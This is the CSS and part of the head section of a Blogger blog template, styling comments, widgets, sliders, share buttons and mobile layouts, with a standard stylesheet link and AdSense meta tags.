.rst-copyright
.copyright {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
right: 0px;
padding: 0;
display: inline-block;
margin: 0;
}
.copyright {
text-transform: inherit;
color: #727272;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
.FollowByEmail {
clear: both;
}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#2496EE;border:1px solid #2496EE;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail table{box-sizing:border-box;padding:0}
.FollowByEmail .widget-content:before{color:#fff}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{   padding-left: 10px;
margin-bottom: 5px;
font: 12px Source Sans Pro;
max-width: 100%;
box-sizing: border-box;
border: 1px solid #eee;
background: none;
font-size: 14px;
height: 40px;
line-height: 40px;
padding: 0 40px 0 15px;
width: 100%;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{    border: 1px solid #EEE;
outline: none;border-color:#000}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{    display: block;
margin-top: 10px;
width: 100%;
border: none;
padding: 10px;
background: #ffad89;
font-size: 12px;
color: #fff;
text-transform: uppercase;
height: 40px;
line-height: 20px;
-webkit-transition-duration: 0.3s;
-moz-transition-duration: 0.3s;
-ms-transition-duration: 0.3s;
-o-transition-duration: 0.3s;
transition-duration: 0.3s;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#727272;color:#fff}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 30px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#navigation { background:#FFFFFF; }
.menu li a { color:#303030; }
.menu li a:hover {  color:#f05073; }
.menu .sub-menu, .menu .children { background: #ffffff; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #171717;
border-top: 1px solid #eeeeee; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#ffad89; }
#top-social a { color:#73317b; }
#top-social a:hover{ color:#ffad89; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#f05073; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#FFFFFF;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #303030;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#303030;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 70px auto 0;
}
ul.menu > li:first-child a {
color: #73317b;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#343434;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}
.entry-content:after {
content: url(https://1.bp.blogspot.com/-LeAtkbfxR6Q/XA-H2FyZPCI/AAAAAAAAMPI/G8ZjO46qZmUSmS5s0IbMI8CqendzH8FVwCLcBGAs/s1600/semnatura%2Barticole%2BFP.png);
margin-left: 250px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2894817018838820590&amp;zx=a2463bdd-a711-44b1-b6ef-7dc5d935c1af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2894817018838820590&amp;zx=a2463bdd-a711-44b1-b6ef-7dc5d935c1af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
padding: 10px 30px 16px;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color:#ffad89;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #73317b;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    color: #999;
    font-size: 11px;
    font-style: normal;
    text-decoration: none;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.subscribe-box .block,.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
  
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}

.background-slider {
    height: 320px !important;
}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;

}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

